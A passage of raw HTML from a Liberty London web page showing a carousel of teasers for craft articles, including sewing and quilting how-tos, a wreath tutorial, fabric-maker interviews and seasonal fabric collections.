                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=75" width="500" height="650" alt="how to cut a pattern tutorial with liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to... Cut a Pattern with Liberty Craft Club</h4><h5 class="sub-heading portrait-regular m-0">Learn to sew like a pro with our #LibertyCraftClub how-to tutorials. Start at the basics with how to cut a fabric pattern</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/2020-festive-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=75" alt="liberty 2020 christmas quilting craft club project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 2020 Festive Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">An at-home craft project to celebrate the nostalgic magic of the season.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-club-ed-curtis.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=75" width="500" height="650" alt="Ed Curtis with his quilt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make a Quilt with Ed Curtis</h4><h5 class="sub-heading portrait-regular m-0">Make your own modern patchwork with a little help from the latest edition of the #LibertyCraftClub</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/merry-and-bright-liberty-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=75" alt="liberty craft club christmas quilting how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Merry and Bright Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Festive makes to celebrate the season – download Liberty’s free PDF quilt pattern, created for Christmas 2021</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-studio-darla.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=75" alt="fabric makers studio darla" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Darla</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating Liberty’s global community of print-loving creatives.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-christmas-wreath.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=75" width="500" height="650" alt="how to make a christmas wreath liberty tutorial" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Christmas Wreath</h4><h5 class="sub-heading portrait-regular m-0">We’ve teamed up with Wild At Heart to create a step-by-step guide to making your own Liberty Christmas Wreath this festive season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-napkin-with-a-ruffle-trim.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=75" width="500" height="650" alt="how to make a napkin with a ruffle trim" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Napkin with a Ruffle Trim</h4><h5 class="sub-heading portrait-regular m-0">Inject some romance into your table with our step-by-step guide to making your own ruffle trim napkins</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Edgar</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Hannah Edgar</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ss21-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=75" alt="fabrics of dreams liberty collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Take a trip into the Liberty Fabrics design studio with the Atlas of Dreams collection – a space for dreamers to build a world of their own imagining</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-bunting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to make bunting with liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make Bunting for Your Summer Celebrations</h4><h5 class="sub-heading portrait-regular m-0">Put a #LibertyCraftClub spin on your summer party decorations using our expert guide to making your own bunting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-choose-fabric-for-your-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/choose-the-right-fabric-for-your-project?fmt=auto&qlt=default" width="500" height="650" alt="fabric swatches laid out" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Fabric for the Job</h4><h5 class="sub-heading portrait-regular m-0">The success of any sewing project lies in first securing the right materials. Liberty explains which fabric is best for whatever you plan to make next</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/inspiration-behind-liberty-spring-summer-2023-fabrics-collection-beauty-and-chaos.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221201-ss23-fabrics-hero?fmt=auto&qlt=75" alt="introducing Liberty&#x27;s Spring Summer 2023 Fabric collection Beauty and Chaos" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Fabrics SS23: Beauty and Chaos</h4><h5 class="sub-heading portrait-regular m-0">Beckon the return of spring with Beauty and Chaos, the spring/summer 2023 collection from Liberty Fabrics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-betsy-and-maude.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201218-liberty-fabrics-makers-besty-and-maude-header?fmt=auto&qlt=75" alt="liberty fabric makers betsy and maude" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Betsy & Maude</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the global creative community of Liberty Fabrics Makers, united by a shared love of print.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabrics-makers-lilly-billy.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200703-liberty-fabric-makes-lilly-billy-header?fmt=auto&qlt=75" alt="fabric makers lilly billy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Lilly Billy</h4>
            <h5 class="sub-heading portrait-regular m-0">Meeting the designers and artists who make up the worldwide Liberty Fabrics community.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
